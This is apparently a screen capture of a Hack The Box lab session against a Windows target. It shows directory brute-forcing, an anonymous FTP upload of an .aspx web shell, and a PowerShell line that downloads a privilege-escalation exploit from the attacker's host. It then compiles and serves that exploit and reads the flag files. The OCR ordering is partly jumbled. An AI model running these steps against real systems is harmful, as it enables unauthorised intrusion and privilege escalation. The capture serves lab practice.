 Hack The Box :: Dedicate...
2
qterminal
09:58 PM
s4yhii@kali: ~
http://10.10.10.5/*http%3a.aspx (Status: 400) [Size: 11]
http://10.10.10.5/http%3a%2f%2fyoutube.aspx (Status: 400) [Size: 11]
http://10.10.10.5/http%3a%2f%2fblogs.aspx (Status: 400) [Size: 11]
http://10.10.10.5/http%3a%2f%2fblog.aspx (Status: 400) [Size: 11]
http://10.10.10.5/**http%3a%2f%2fwww.aspx (Status: 400) [Size: 11]
===============================================================
2021/08/15 16:47:21 Finished
===============================================================
~ ftp -p 10.10.10.5
16m 52s
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:s4yhii): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put eliminensubasura.aspx
local: eliminensubasura.aspx remote: eliminensubasura.aspx
227 Entering Passive Mode (10,10,10,5,193,71).
125 Data connection already open; Transfer starting.
226 Transfer complete.
2772 bytes sent in 0.00 secs (25.6659 MB/s)
ftp> powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.21:2222/MS11-046.exe', 'C:\Users\Public\Downloads\MS11-046.exe')"
i686-w64-mingw32-gcc: error: MS11-046.c: No such file or directory
~ i686-w64-mingw32-gcc MS11-046.c -o MS11-046.exe -lws2_32
i686-w64-mingw32-gcc: error: MS11-046.c: No such file or directory
~ i686-w64-mingw32-gcc 40564.c -o MS11-046.exe -lws2_32
~ ls
__pycache__ optimun bf_openssl.bash rsa
blunder OSCP-Exam-Report-Template-Markdown borrar rsa2
bruteforce-salted-openssl Pictures dcd_seed-cfb_out secret.txt
bruteforce-wallet powerlevel10k eliminensubasura.aspx secrets.txt
Desktop Public exploit.py shell.exe
Documents sxhkd key shell.php
Downloads Templates linpeas.sh shell2.php
easy_BFopensslCTF tools MS11-046.exe text.txt.enc
HTB Videos mypasswords.dat vuln.gnmap
impacket 40564.c mysmb.py vuln.nmap
Music 42315.py pspy64 vuln.xml
~ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.5 - - [15/Aug/2021 18:47:17] "GET /MS11-046.exe HTTP/1.1" 200 -
C:\>C:\Users\babis\Desktop\user.txt.txt
C:\Users\babis\Desktop\user.txt.txt
C:\>type C:\Users\babis\Desktop\user.txt.txt
type C:\Users\babis\Desktop\user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
C:\>dir /s root.txt.txt
dir /s root.txt.txt
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\Users\Administrator\Desktop
18/03/2017 02:17 �� 32 root.txt.txt
1 File(s) 32 bytes
Total Files Listed:
1 File(s) 32 bytes
0 Dir(s) 22.028.111.872 bytes free
C:\>type C:\Users\Administrator\Desktop\root.txt.txt
type C:\Users\Administrator\Desktop\root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
C:\>